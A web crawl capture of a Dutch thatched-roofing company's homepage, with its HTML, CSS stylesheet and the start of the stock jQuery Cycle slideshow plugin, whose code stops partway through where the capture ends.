

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rietdekkersbedrijfjuffermans.nl/?ix=1
body_size: 1321
content:
<!DOCTYPE HTML>
<html>
<head>
	<title>Rietdekkersbedrijf Juffermans - Voor al uw rieten daken. Renovatie of nieuw, wij staan voor vakmanschap, betrouwbaarheid en deskundigheid!</title>
	<meta name="keywords" content="Rietdekkersbedrijf, Juffermans, Rietdekkers, Rietdekker, Renovatie, Rieten dak, Rietendak, Riet, Onderhoud rieten dak, Rietdekken, Rieten daken, Vakfederatie Rietdekkers" />
	<meta name="description" content="Rietdekkersbedrijf Juffermans. Juffermans is een professioneel en toegewijd bedrijf waar vakmanschap, betrouwbaarheid en deskundigheid voorop staan. Ons bedrijf is aangesloten bij de Vakfederatie Rietdekkers" />	
	<link rel="stylesheet" type="text/css" href="css/style.css" />
	<link rel="stylesheet" type="text/css" href="css/shadowbox.css" />
	<!--shadowbox-->
	<script type="text/javascript" src="includes/shadowbox.js"></script>
	<!-- include jQuery library -->
	<script type="text/javascript" src="js/jquery.min.js"></script>
	<!-- include Cycle plugin -->
	<script type="text/javascript" src="js/jquery.cycle.all.2.74.js"></script>
	<!--  initialize the slideshow when the DOM is ready -->
	<script type="text/javascript">
		$(document).ready(function() {
    		$('.slideshow').cycle({
			fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
			});
		});
	</script>
	<script type="text/javascript" src="yoxview/yoxview-init.js"></script>
	    <script language="javascript" type="text/javascript">
    $(document).ready(function(){
        $(".yoxview").yoxview({
            videoSize: { maxwidth: 720, maxheight: 560 }
        });
    });
    </script>

</head>
<body>
	<div class="container">
		<div class="header">
			<div class="logo"></div>
			<div class="headerText">
				Welkom op de website van Juffermans Rietdekkersbedrijf. Ons streven is om u het perfecte wooncomfort te bieden door ons ambachtelijk vakmanschap te combineren met moderne technieken.
			</div>
		</div>
		<div class="menu">
			<h1><a href="?ix=1">HOME</a></h1>
			<h1><a href="?ix=2">BEDRIJFSPROFIEL</a></h1>
			<h1><a href="?ix=3">WERKZAAMHEDEN</a></h1>
			<h1><a href="?ix=4">PROJECTEN</a></h1>
			<h1><a href="?ix=5">CONTACT</a></h1>
		</div>		
			<div class="slideshow">
<img src="../img/banner5.jpg" width="700" height="363" /><img src="../img/banner2.jpg" width="700" height="363" /><img src="../img/banner6.jpg" width="700" height="363" /><img src="../img/banner7.jpg" width="700" height="363" /><img src="../img/banner4.jpg" width="700" height="363" /><img src="../img/banner8.jpg" width="700" height="363" /><img src="../img/banner3.jpg" width="700" height="363" /><img src="../img/banner.jpg" width="700" height="363" />			
			</div>
					
				
		<div class="smallBanner1">
			<p><h2>Over JoostJuffermans Rietdekkers</h2></p>
			<img src="img/joost.jpg" class="imgMargin" align="left"/> Juffermans 
			Rietdekkersbedrijf is een professioneel en toegewijd bedrijf waar vakmanschap, betrouwbaarheid en deskundigheid voorop staan. Ons bedrijf is aangesloten bij de Vakfederatie Rietdekkers. Dat betekent dat wij werken volgens de normen en eisen van de Vakfederatie Rietdekkers.
		</div>
		<div class="smallBanner">
			<h3>RECENT PROJECT:</h3>
			<div class="projectImg" style="background-image: url(img/project.jpg)"></div>
			<div class="projectTitle">Rijnsaterwoude</div>
			<div class="projectText">
				<i style="font-size:11px;">Werkzaamheden:<br/></i>
				Nieuw dak geplaatst.
			</div>
		</div>
		<div class="smallBanner">
			<h3>Links:</h3>
			<div class="projectText">
				- <a href="http://www.riet.com/" target="_blank">Vakfederatie Rietdekkers</a><br/>
				- <a href="http://nl.wikipedia.org/wiki/Rieten_dak" target="_blank">Rieten Daken op Wikipedia</a>
			</div>
			<h3>NIEUWS:</h3>
			<div class="projectText">
				<img src="img/video.jpg" width="170" height="90" border="0" onclick="javascript: document.location='?ix=6';" style="cursor: pointer;"><br>
				- <a href="?ix=6">Het dak op met Joost!</a><br/>
				- <a href="http://www.groenehartsport.nl/sponsors/#rietdekkersbedrijfjoostjuffermans" target="_blank">Sponsor GroeneHartSport.nl</a><br/>
			</div>			
		</div>
				<div class="footer">Joost Juffermans rietdekkersbedrijf |  T: +31 (0) 653 644 542 | Oosteinde 21, 2266HJ, Stompwijk(gemeente Leidschendam) - Zuid Holland</div>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rietdekkersbedrijfjuffermans.nl/css/style.css
body_size: 573
content:
/*--------- CSS JoostJuffermans.nl ------------*/

html body{
	margin: 0 auto;
	font-family: trebuchet ms;
	font-size: 12px;
	line-height: 18px;
	color: #575757;
}

.container{
	width: 940px;
	margin: 0 auto;
}

.header{
	height: 83px;
	width: 940px;
	
}

.logo{
	background-image: url(../img/logo.png);
	width: 265px;
	height: 83px;
	background-repeat: no-repeat;
	position: absolute;
	margin-top: 10px;
}

.headerText{
	width: 660px;
	height: 30px;
	margin-left: 230px;
	background-color: #b4a04e;
	color: white;
	padding: 20px;
}

.menu{
	width: 210px;
	height: 700px;
	float: left;
	text-align: right;
	padding-right: 20px;
	margin-top: 20px;
}

.banner{
	width: 700px;
	height: 363px;
	float: left;
}

.smallBanner1{
	width: 240px;
	height: 260px;
	background-color: #d8d8d8;
	float: left;
	margin-top: 20px;
	padding: 10px;
}

.smallBanner{
	width: 175px;
	height: 260px;
	background-color: #d8d8d8;
	float: left;
	margin-top: 20px;
	margin-left: 25px;
	padding: 10px;
}

.rightColumn{
	width: 175px;
	float: right;
	margin-bottom: 20px;
	margin-right: 55px;
}

.footer{
	width: 670px;
	background-color: #b4a04e;
	height: 20px;
	color: white;
	padding: 20px;
	text-align: right;
	float: right;
	margin-right: 10px;	
}

.projectImg{
	width: 175px;
	height: 75px;
	background-position: center center;
	margin: 0 auto;
	margin-bottom: 10px;
}

.projectTitle{
	font-size: 14px;
	margin-bottom: 5px;
}

.projectText{}

h1{
	font-size: 16px;
	text-decoration: none;
	font-weight: 100;
}

h2{
	font-size: 14px;
}

h3{
	font-size: 12px;
	font-weight: 100;
	text-transform: uppercase;
}


a:link{color: #575757;}
a:visited{color: #ae9251;}
a:hover{color: #ae9251;}

.menu a:link{color: #575757; text-decoration: none;}
.menu a:visited{color: #575757; text-decoration: none;}
.menu a:hover{color: #ae9251; text-decoration: none;}

.mainText{
	width:440px;
	background-color: #d8d8d8;
	float:left;
	margin-top: 20px;
	padding: 20px;
	
}

.fullPage{
	width: 659px;
	background-color: #d8d8d8;
	float:right;
	margin-top: 20px;
	padding: 20px;
	margin-right: 10px;
	
}

.imgMargin{
	margin: 10px 10px 10px 10px;
}

.gallery_overzicht{
	width: 150px;
	background-color: #e9e6d7;
	float: left;
	margin: 20px;
	padding: 10px;
}

/*-----------slideshow --------------*/

.slideshow { height: 363px; width: 700px; left:231px; }
.slideshow img { }


--- FILE ---
content_type: application/javascript
request_url: https://www.rietdekkersbedrijfjuffermans.nl/js/jquery.cycle.all.2.74.js
body_size: 11376
content:
/*!
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2009 M. Alsup
 * Version: 2.74 (03-FEB-2010)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires: jQuery v1.2.6 or later
 */
;(function($) {

var ver = '2.74';

// if $.support is not defined (pre jQuery 1.3) add what I need
if ($.support == undefined) {
        $.support = {
                opacity: !($.browser.msie)
        };
}

function debug(s) {
        if ($.fn.cycle.debug)
                log(s);
}               
function log() {
        if (window.console && window.console.log)
                window.console.log('[cycle] ' + Array.prototype.join.call(arguments,' '));
};

// the options arg can be...
//   a number  - indicates an immediate transition should occur to the given slide index
//   a string  - 'stop', 'pause', 'resume', 'next', 'prev', or the name of a transition effect (ie, 'fade', 'zoom', etc)
//   an object - properties to control the slideshow
//
// the arg2 arg can be...
//   the name of an fx (only used in conjunction with a numeric value for 'options')
//   the value true (only used in first arg == 'resume') and indicates
//       that the resume should occur immediately (not wait for next timeout)

$.fn.cycle = function(options, arg2) {
        var o = { s: this.selector, c: this.context };

        // in 1.3+ we can fix mistakes with the ready state
        if (this.length === 0 && options != 'stop') {
                if (!$.isReady && o.s) {
                        log('DOM not ready, queuing slideshow');
                        $(function() {
                                $(o.s,o.c).cycle(options,arg2);
                        });
                        return this;
                }
                // is your DOM ready?  http://docs.jquery.com/Tutorials:Introducing_$(document).ready()
                log('terminating; zero elements found by selector' + ($.isReady ? '' : ' (DOM not ready)'));
                return this;
        }

        // iterate the matched nodeset
        return this.each(function() {
                var opts = handleArguments(this, options, arg2);
                if (opts === false)
                        return;

                // stop existing slideshow for this container (if there is one)
                if (this.cycleTimeout)
                        clearTimeout(this.cycleTimeout);
                this.cycleTimeout = this.cyclePause = 0;

                var $cont = $(this);
                var $slides = opts.slideExpr ? $(opts.slideExpr, this) : $cont.children();
                var els = $slides.get();
                if (els.length < 2) {
                        log('terminating; too few slides: ' + els.length);
                        return;
                }

                var opts2 = buildOptions($cont, $slides, els, opts, o);
                if (opts2 === false)
                        return;

                var startTime = opts2.continuous ? 10 : getTimeout(opts2.currSlide, opts2.nextSlide, opts2, !opts2.rev);

                // if it's an auto slideshow, kick it off
                if (startTime) {
                        startTime += (opts2.delay || 0);
                        if (startTime < 10)
                                startTime = 10;
                        debug('first timeout: ' + startTime);
                        this.cycleTimeout = setTimeout(function(){go(els,opts2,0,!opts2.rev)}, startTime);
                }
        });
};

// process the args that were passed to the plugin fn
function handleArguments(cont, options, arg2) {
        if (cont.cycleStop == undefined)
                cont.cycleStop = 0;
        if (options === undefined || options === null)
                options = {};
        if (options.constructor == String) {
                switch(options) {
                case 'stop':
                        cont.cycleStop++; // callbacks look for change
                        if (cont.cycleTimeout)
                                clearTimeout(cont.cycleTimeout);
                        cont.cycleTimeout = 0;
                        $(cont).removeData('cycle.opts');
                        return false;
                case 'toggle':
                        cont.cyclePause = (cont.cyclePause === 1) ? 0 : 1;
                        return false;
                case 'pause':
                        cont.cyclePause = 1;
                        return false;
                case 'resume':
                        cont.cyclePause = 0;
                        if (arg2 === true) { // resume now!
                                options = $(cont).data('cycle.opts');
                                if (!options) {
                                        log('options not found, can not resume');
                                        return false;
                                }
                                if (cont.cycleTimeout) {
                                        clearTimeout(cont.cycleTimeout);
                                        cont.cycleTimeout = 0;
                                }
                                go(options.elements, options, 1, 1);
                        }
                        return false;
                case 'prev':
                case 'next':
                        var opts = $(cont).data('cycle.opts');
                        if (!opts) {
                                log('options not found, "prev/next" ignored');
                                return false;
                        }
                        $.fn.cycle[options](opts);
                        return false;
                default:
                        options = { fx: options };
                };
                return options;
        }
        else if (options.constructor == Number) {
                // go to the requested slide
                var num = options;
                options = $(cont).data('cycle.opts');
                if (!options) {
                        log('options not found, can not advance slide');
                        return false;
                }
                if (num < 0 || num >= options.elements.length) {
                        log('invalid slide index: ' + num);
                        return false;
                }
                options.nextSlide = num;
                if (cont.cycleTimeout) {
                        clearTimeout(cont.cycleTimeout);
                        cont.cycleTimeout = 0;
                }
                if (typeof arg2 == 'string')
                        options.oneTimeFx = arg2;
                go(options.elements, options, 1, num >= options.currSlide);
                return false;
        }
        return options;
};

function removeFilter(el, opts) {
        if (!$.support.opacity && opts.cleartype && el.style.filter) {
                try { el.style.removeAttribute('filter'); }
                catch(smother) {} // handle old opera versions
        }
};

// one-time initialization
function buildOptions($cont, $slides, els, options, o) {
        // support metadata plugin (v1.0 and v2.0)
        var opts = $.extend({}, $.fn.cycle.defaults, options || {}, $.metadata ? $cont.metadata() : $.meta ? $cont.data() : {});
        if (opts.autostop)
                opts.countdown = opts.autostopCount || els.length;

        var cont = $cont[0];
        $cont.data('cycle.opts', opts);
        opts.$cont = $cont;
        opts.stopCount = cont.cycleStop;
        opts.elements = els;
        opts.before = opts.before ? [opts.before] : [];
        opts.after = opts.after ? [opts.after] : [];
        opts.after.unshift(function(){ opts.busy=0; });

        // push some after callbacks
        if (!$.support.opacity && opts.cleartype)
                opts.after.push(function() { removeFilter(this, opts); });
        if (opts.continuous)
                opts.after.push(function() { go(els,opts,0,!opts.rev); });

        saveOriginalOpts(opts);

        // clearType corrections
        if (!$.support.opacity && opts.cleartype && !opts.cleartypeNoBg)
                clearTypeFix($slides);

        // container requires non-static position so that slides can be position within
        if ($cont.css('position') == 'static')
                $cont.css('position', 'relative');
        if (opts.width)
                $cont.width(opts.width);
        if (opts.height && opts.height != 'auto')
                $cont.height(opts.height);

        if (opts.startingSlide)
                opts.startingSlide = parseInt(opts.startingSlide);

        // if random, mix up the slide array
        if (opts.random) {
                opts.randomMap = [];
                for (var i = 0; i < els.length; i++)
                        opts.randomMap.push(i);
                opts.randomMap.sort(function(a,b) {return Math.random() - 0.5;});
                opts.randomIndex = 0;
                opts.startingSlide = opts.randomMap[0];
        }
        else if (opts.startingSlide >= els.length)
                opts.startingSlide = 0; // catch bogus input
        opts.currSlide = opts.startingSlide = opts.startingSlide || 0;
        var first = opts.startingSlide;

        // set position and zIndex on all the slides
        $slides.css({position: 'absolute', top:0, left:0}).hide().each(function(i) {
                var z = first ? i >= first ? els.length - (i-first) : first-i : els.length-i;
                $(this).css('z-index', z)
        });

        // make sure first slide is visible
        $(els[first]).css('opacity',1).show(); // opacity bit needed to handle restart use case
        removeFilter(els[first], opts);

        // stretch slides
        if (opts.fit && opts.width)
                $slides.width(opts.width);
        if (opts.fit && opts.height && opts.height != 'auto')
                $slides.height(opts.height);

        // stretch container
        var reshape = opts.containerResize && !$cont.innerHeight();
        if (reshape) { // do this only if container has no size http://tinyurl.com/da2oa9
                var maxw = 0, maxh = 0;
                for(var j=0; j < els.length; j++) {
                        var $e = $(els[j]), e = $e[0], w = $e.outerWidth(), h = $e.outerHeight();
                        if (!w) w = e.offsetWidth;
                        if (!h) h = e.offsetHeight;
                        maxw = w > maxw ? w : maxw;
                        maxh = h > maxh ? h : maxh;
                }
                if (maxw > 0 && maxh > 0)
                        $cont.css({width:maxw+'px',height:maxh+'px'});
        }

        if (opts.pause)
                $cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});

        if (supportMultiTransitions(opts) === false)
                return false;

        // apparently a lot of people use image slideshows without height/width attributes on the images.
        // Cycle 2.50+ requires the sizing info for every slide; this block tries to deal with that.
        var requeue = false;
        options.requeueAttempts = options.requeueAttempts || 0;
        $slides.each(function() {
                // try to get height/width of each slide
                var $el = $(this);
                this.cycleH = (opts.fit && opts.height) ? opts.height : $el.height();
                this.cycleW = (opts.fit && opts.width) ? opts.width : $el.width();

                if ( $el.is('img') ) {
                        // sigh..  sniffing, hacking, shrugging...  this crappy hack tries to account for what browsers do when
                        // an image is being downloaded and the markup did not include sizing info (height/width attributes);
                        // there seems to be some "default" sizes used in this situation
                        var loadingIE   = ($.browser.msie  && this.cycleW == 28 && this.cycleH == 30 && !this.complete);
                        var loadingFF   = ($.browser.mozilla && this.cycleW == 34 && this.cycleH == 19 && !this.complete);
                        var loadingOp   = ($.browser.opera && ((this.cycleW == 42 && this.cycleH == 19) || (this.cycleW == 37 && this.cycleH == 17)) && !this.complete);
                        var loadingOther = (this.cycleH == 0 && this.cycleW == 0 && !this.complete);
                        // don't requeue for images that are still loading but have a valid size
                        if (loadingIE || loadingFF || loadingOp || loadingOther) {
                                if (o.s && opts.requeueOnImageNotLoaded && ++options.requeueAttempts < 100) { // track retry count so we don't loop forever
                                        log(options.requeueAttempts,' - img slide not loaded, requeuing slideshow: ', this.src, this.cycleW, this.cycleH);
                                        setTimeout(function() {$(o.s,o.c).cycle(options)}, opts.requeueTimeout);
                                        requeue = true;
                                        return false; // break each loop
                                }
                                else {
                                        log('could not determine size of image: '+this.src, this.cycleW, this.cycleH);
                                }
                        }
                }
                return true;
        });

        if (requeue)
                return false;

        opts.cssBefore = opts.cssBefore || {};
        opts.animIn = opts.animIn || {};
        opts.animOut = opts.animOut || {};

        $slides.not(':eq('+first+')').css(opts.cssBefore);
        if (opts.cssFirst)
                $($slides[first]).css(opts.cssFirst);

        if (opts.timeout) {
                opts.timeout = parseInt(opts.timeout);
                // ensure that timeout and speed settings are sane
                if (opts.speed.constructor == String)
                        opts.speed = $.fx.speeds[opts.speed] || parseInt(opts.speed);
                if (!opts.sync)
                        opts.speed = opts.speed / 2;
                while((opts.timeout - opts.speed) < 250) // sanitize timeout
                        opts.timeout += opts.speed;
        }
        if (opts.easing)
                opts.easeIn = opts.easeOut = opts.easing;
        if (!opts.speedIn)
                opts.speedIn = opts.speed;
        if (!opts.speedOut)
                opts.speedOut = opts.speed;

        opts.slideCount = els.length;
        opts.currSlide = opts.lastSlide = first;
        if (opts.random) {
                opts.nextSlide = opts.currSlide;
                if (++opts.randomIndex == els.length)
                        opts.randomIndex = 0;
                opts.nextSlide = opts.randomMap[opts.randomIndex];
        }
        else
                opts.nextSlide = opts.startingSlide >= (els.length-1) ? 0 : opts.startingSlide+1;

        // run transition init fn
        if (!opts.multiFx) {
                var init = $.fn.cycle.transitions[opts.fx];
                if ($.isFunction(init))
                        init($cont, $slides, opts);
                else if (opts.fx != 'custom' && !opts.multiFx) {
                        log('unknown transition: ' + opts.fx,'; slideshow terminating');
                        return false;
                }
        }

        // fire artificial events
        var e0 = $slides[first];
        if (opts.before.length)
                opts.before[0].apply(e0, [e0, e0, opts, true]);
        if (opts.after.length > 1)
                opts.after[1].apply(e0, [e0, e0, opts, true]);

        if (opts.next)
                $(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1)});
        if (opts.prev)
                $(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1)});
        if (opts.pager)
                buildPager(els,opts);

        exposeAddSlide(opts, els);

        return opts;
};

// save off original opts so we can restore after clearing state
function saveOriginalOpts(opts) {
        opts.original = { before: [], after: [] };
        opts.original.cssBefore = $.extend({}, opts.cssBefore);
        opts.original.cssAfter  = $.extend({}, opts.cssAfter);
        opts.original.animIn    = $.extend({}, opts.animIn);
        opts.original.animOut   = $.extend({}, opts.animOut);
        $.each(opts.before, function() { opts.original.before.push(this); });
        $.each(opts.after,  function() { opts.original.after.push(this); });
};

function supportMultiTransitions(opts) {
        var i, tx, txs = $.fn.cycle.transitions;
        // look for multiple effects
        if (opts.fx.indexOf(',') > 0) {
                opts.multiFx = true;
                opts.fxs = opts.fx.replace(/\s*/g,'').split(',');
                // discard any bogus effect names
                for (i=0; i < opts.fxs.length; i++) {
                        var fx = opts.fxs[i];
                        tx = txs[fx];
                        if (!tx || !txs.hasOwnProperty(fx) || !$.isFunction(tx)) {
                                log('discarding unknown transition: ',fx);
                                opts.fxs.splice(i,1);
                                i--;
                        }
                }
                // if we have an empty list then we threw everything away!
                if (!opts.fxs.length) {
                        log('No valid transitions named; slideshow terminating.');
                        return false;
                }
        }
        else if (opts.fx == 'all') {  // auto-gen the list of transitions
                opts.multiFx = true;
                opts.fxs = [];
                for (p in txs) {
                        tx = txs[p];
                        if (txs.hasOwnProperty(p) && $.isFunction(tx))
                                opts.fxs.push(p);
                }
        }
        if (opts.multiFx && opts.randomizeEffects) {
                // munge the fxs array to make effect selection random
                var r1 = Math.floor(Math.random() * 20) + 30;
                for (i = 0; i < r1; i++) {
                        var r2 = Math.floor(Math.random() * opts.fxs.length);
                        opts.fxs.push(opts.fxs.splice(r2,1)[0]);
                }
                debug('randomized fx sequence: ',opts.fxs);
        }
        return true;
};

// provide a mechanism for adding slides after the slideshow has started
function exposeAddSlide(opts, els) {
        opts.addSlide = function(newSlide, prepend) {
                var $s = $(newSlide), s = $s[0];
                if (!opts.autostopCount)
                        opts.countdown++;
                els[prepend?'unshift':'push'](s);
                if (opts.els)
                        opts.els[prepend?'unshift':'push'](s); // shuffle needs this
                opts.slideCount = els.length;

                $s.css('position','absolute');
                $s[prepend?'prependTo':'appendTo'](opts.$cont);

                if (prepend) {
                        opts.currSlide++;
                        opts.nextSlide++;
                }

                if (!$.support.opacity && opts.cleartype && !opts.cleartypeNoBg)
                        clearTypeFix($s);

                if (opts.fit && opts.width)
                        $s.width(opts.width);
                if (opts.fit && opts.height && opts.height != 'auto')
                        $slides.height(opts.height);
                s.cycleH = (opts.fit && opts.height) ? opts.height : $s.height();
                s.cycleW = (opts.fit && opts.width) ? opts.width : $s.width();

                $s.css(opts.cssBefore);

                if (opts.pager)
                        $.fn.cycle.createPagerAnchor(els.length-1, s, $(opts.pager), els, opts);

                if ($.isFunction(opts.onAddSlide))
                        opts.onAddSlide($s);
                else
                        $s.hide(); // default behavior
        };
}

// reset internal state; we do this on every pass in order to support multiple effects
$.fn.cycle.resetState = function(opts, fx) {
        fx = fx || opts.fx;
        opts.before = []; opts.after = [];
        opts.cssBefore = $.extend({}, opts.original.cssBefore);
        opts.cssAfter  = $.extend({}, opts.original.cssAfter);
        opts.animIn     = $.extend({}, opts.original.animIn);
        opts.animOut   = $.extend({}, opts.original.animOut);
        opts.fxFn = null;
        $.each(opts.original.before, function() { opts.before.push(this); });
        $.each(opts.original.after,  function() { opts.after.push(this); });

        // re-init
        var init = $.fn.cycle.transitions[fx];
        if ($.isFunction(init))
                init(opts.$cont, $(opts.elements), opts);
};

// this is the main engine fn, it handles the timeouts, callbacks and slide index mgmt
function go(els, opts, manual, fwd) {
        // opts.busy is true if we're in the middle of an animation
        if (manual && opts.busy && opts.manualTrump) {
                // let manual transitions requests trump active ones
                $(els).stop(true,true);
                opts.busy = false;
        }
        // don't begin another timeout-based transition if there is one active
        if (opts.busy)
                return;

        var p = opts.$cont[0], curr = els[opts.currSlide], next = els[opts.nextSlide];

        // stop cycling if we have an outstanding stop request
        if (p.cycleStop != opts.stopCount || p.cycleTimeout === 0 && !manual)
                return;

        // check to see if we should stop cycling based on autostop options
        if (!manual && !p.cyclePause &&
                ((opts.autostop && (--opts.countdown <= 0)) ||
                (opts.nowrap && !opts.random && opts.nextSlide < opts.currSlide))) {
                if (opts.end)
                        opts.end(opts);
                return;
        }

        // if slideshow is paused, only transition on a manual trigger
        if (manual || !p.cyclePause) {
                var fx = opts.fx;
                // keep trying to get the slide size if we don't have it yet
                curr.cycleH = curr.cycleH || $(curr).height();
                curr.cycleW = curr.cycleW || $(curr).width();
                next.cycleH = next.cycleH || $(next).height();
                next.cycleW = next.cycleW || $(next).width();

                // support multiple transition types
                if (opts.multiFx) {
                        if (opts.lastFx == undefined || ++opts.lastFx >= opts.fxs.length)
                                opts.lastFx = 0;
                        fx = opts.fxs[opts.lastFx];
                        opts.currFx = fx;
                }

                // one-time fx overrides apply to:  $('div').cycle(3,'zoom');
                if (opts.oneTimeFx) {
                        fx = opts.oneTimeFx;
                        opts.oneTimeFx = null;
                }

                $.fn.cycle.resetState(opts, fx);

                // run the before callbacks
                if (opts.before.length)
                        $.each(opts.before, function(i,o) {
                                if (p.cycleStop != opts.stopCount) return;
                                o.apply(next, [curr, next, opts, fwd]);
                        });

                // stage the after callacks
                var after = function() {
                        $.each(opts.after, function(i,o) {
                                if (p.cycleStop != opts.stopCount) return;
                                o.apply(next, [curr, next, opts, fwd]);
                        });
                };

                if (opts.nextSlide != opts.currSlide) {
                        // get ready to perform the transition
                        opts.busy = 1;
                        if (opts.fxFn) // fx function provided?
                                opts.fxFn(curr, next, opts, after, fwd);
                        else if ($.isFunction($.fn.cycle[opts.fx])) // fx plugin ?
                                $.fn.cycle[opts.fx](curr, next, opts, after);
                        else
                                $.fn.cycle.custom(curr, next, opts, after, manual && opts.fastOnEvent);
                }

                // calculate the next slide
                opts.lastSlide = opts.currSlide;
                if (opts.random) {
                        opts.currSlide = opts.nextSlide;
                        if (++opts.randomIndex == els.length)
                                opts.randomIndex = 0;
                        opts.nextSlide = opts.randomMap[opts.randomIndex];
                }
                else { // sequence
                        var roll = (opts.nextSlide + 1) == els.length;
                        opts.nextSlide = roll ? 0 : opts.nextSlide+1;
                        opts.currSlide = roll ? els.length-1 : opts.nextSlide-1;
                }

                if (opts.pager)
                        $.fn.cycle.updateActivePagerLink(opts.pager, opts.currSlide);
        }

        // stage the next transition
        var ms = 0;
        if (opts.timeout && !opts.continuous)
                ms = getTimeout(curr, next, opts, fwd);
        else if (opts.continuous && p.cyclePause) // continuous shows work off an after callback, not this timer logic
                ms = 10;
        if (ms > 0)
                p.cycleTimeout = setTimeout(function(){ go(els, opts, 0, !opts.rev) }, ms);
};

// invoked after transition
$.fn.cycle.updateActivePagerLink = function(pager, currSlide) {
        $(pager).each(function() {
                $(this).find('a').removeClass('activeSlide').filter('a:eq('+currSlide+')').addClass('activeSlide');
        });
};

// calculate timeout value for current transition
function getTimeout(curr, next, opts, fwd) {
        if (opts.timeoutFn) {
                // call user provided calc fn
                var t = opts.timeoutFn(curr,next,opts,fwd);
                while ((t - opts.speed) < 250) // sanitize timeout
                        t += opts.speed;
                debug('calculated timeout: ' + t + '; speed: ' + opts.speed);
                if (t !== false)
                        return t;
        }
        return opts.timeout;
};

// expose next/prev function, caller must pass in state
$.fn.cycle.next = function(opts) { advance(opts, opts.rev?-1:1); };
$.fn.cycle.prev = function(opts) { advance(opts, opts.rev?1:-1);};

// advance slide forward or back
function advance(opts, val) {
        var els = opts.elements;
        var p = opts.$cont[0], timeout = p.cycleTimeout;
        if (timeout) {
                clearTimeout(timeout);
                p.cycleTimeout = 0;
        }
        if (opts.random && val < 0) {
                // move back to the previously display slide
                opts.randomIndex--;
                if (--opts.randomIndex == -2)
                        opts.randomIndex = els.length-2;
                else if (opts.randomIndex == -1)
                        opts.randomIndex = els.length-1;
                opts.nextSlide = opts.randomMap[opts.randomIndex];
        }
        else if (opts.random) {
                if (++opts.randomIndex == els.length)
                        opts.randomIndex = 0;
                opts.nextSlide = opts.randomMap[opts.randomIndex];
        }
        else {
                opts.nextSlide = opts.currSlide + val;
                if (opts.nextSlide < 0) {
                        if (opts.nowrap) return false;
                        opts.nextSlide = els.length - 1;
                }
                else if (opts.nextSlide >= els.length) {
                        if (opts.nowrap) return false;
                        opts.nextSlide = 0;
                }
        }

        if ($.isFunction(opts.prevNextClick))
                opts.prevNextClick(val > 0, opts.nextSlide, els[opts.nextSlide]);
        go(els, opts, 1, val>=0);
        return false;
};

function buildPager(els, opts) {
        var $p = $(opts.pager);
        $.each(els, function(i,o) {
                $.fn.cycle.createPagerAnchor(i,o,$p,els,opts);
        });
   $.fn.cycle.updateActivePagerLink(opts.pager, opts.startingSlide);
};

$.fn.cycle.createPagerAnchor = function(i, el, $p, els, opts) {
        var a;
        if ($.isFunction(opts.pagerAnchorBuilder))
                a = opts.pagerAnchorBuilder(i,el);
        else
                a = '<a href="#">'+(i+1)+'</a>';
                
        if (!a)
                return;
        var $a = $(a);
        // don't reparent if anchor is in the dom
        if ($a.parents('body').length === 0) {
                var arr = [];
                if ($p.length > 1) {
                        $p.each(function() {
                                var $clone = $a.clone(true);
                                $(this).append($clone);
                                arr.push($clone[0]);
                        });
                        $a = $(arr);
                }
                else {
                        $a.appendTo($p);
                }
        }

        $a.bind(opts.pagerEvent, function(e) {
                e.preventDefault();
                opts.nextSlide = i;
                var p = opts.$cont[0], timeout = p.cycleTimeout;
                if (timeout) {
                        clearTimeout(timeout);
                        p.cycleTimeout = 0;
                }
                if ($.isFunction(opts.pagerClick))
